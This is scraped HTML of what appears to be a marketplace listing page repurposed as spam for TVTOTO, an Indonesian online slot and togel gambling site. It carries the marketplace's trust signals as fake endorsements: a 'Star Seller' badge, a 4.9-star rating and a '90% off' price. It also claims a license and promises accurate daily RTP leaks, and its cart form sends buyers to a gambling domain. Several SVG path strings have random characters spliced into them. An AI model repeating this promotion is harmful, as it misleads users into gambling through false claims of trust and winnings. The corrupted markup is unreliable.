                <div data-appears-component-name="TVTOTO-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"TVTOTO\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118754,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformRAJABOMApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118754,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 10,000
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>
        Made By TVTOTO
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    TVTOTO selaku platform terpercaya yang menyediakan akses login dan link alternatif terbaru untuk situs slot online gampang maxwin serta layanan agen togel terlengkap dengan hadiah 4d terbesar di tahun baru 2026. Melalui sistem yang cepat dan stabil, pemain bisa menikmati beragam pilihan game slot gacor dari provider ternama, didukung peluang kemenangan tinggi yang membuat setiap putaran lebih menguntungkan. Tidak hanya slot, TVTOTO juga menawarkan pasaran togel terlengkap seperti Hongkong, Singapore, Macau, hingga pilihan pasaran populer lainnya yang selalu diperbarui dengan result paling akurat.
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://xn--torx94dbjedm1a.jp/" class="wt-text-link-no-underline wt-sem-text-primary">
        TVTOTO
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        BRAND
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    TVTOTO
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        NEGARA
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1" >
        <option value="" selected>INDONESIA</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >
                <option value="1" selected>88</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="https://www.iddewagacor.com/mithaokthip/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="4302118754" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <span>Add to cart
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>


</span></button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> TVTOTO secara konsisten mendapatkan ulasan bintang 5, dengan memberikan bocoran rtp slot online terakurat setiap harinya tanpa pola.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul
        class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
        data-selector ="product-details-highlights"
        >
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ043-1.36-2.962-2.854 2.887z"/></path></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href="https://xn--torx94dbjedm1a.jp/" target="_blank" class="wt-text-link-no-underline wt-text-title">TVTOTO</a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></path></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="single"
                aria-controls="legacy-materials-product-details"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                    Jenis : Slot Online

    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/></circle><path d="M21.707 10.293L20.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></path></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img
    data-clg-id="WtImage"
    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
    src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0"
    alt=""
    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 639px) 150px, 300px"
    srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 200w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 300w, https://www.akundewagacor.com/images/tvtoto-toto-slot.png?version=0 600w"
/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
    <div
        id="content-toggle-product-details-read-more"
        class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
    >
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            TVTOTO selaku platform terpercaya yang menyediakan akses login dan link alternatif terbaru untuk situs slot online gampang maxwin serta layanan agen togel terlengkap dengan hadiah 4d terbesar di tahun baru 2026.</p>
    </div>
    <div class="wt-text-center-xs">
        <button
        type="button"
        class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
        data-wt-content-toggle
        data-read-more-label-closed="Learn more about this item"
        data-read-more="true"
        aria-controls="content-toggle-product-details-read-more"
        data-default-open="false"
        >
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Okt 20-26</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-estimated-delivery-date-popover"
            >
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Jika anda bermain di situs <a href='https://xn--torx94dbjedm1a.jp/' target='_blank'>TVTOTO</a> yang memiliki lisensi resmi, Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
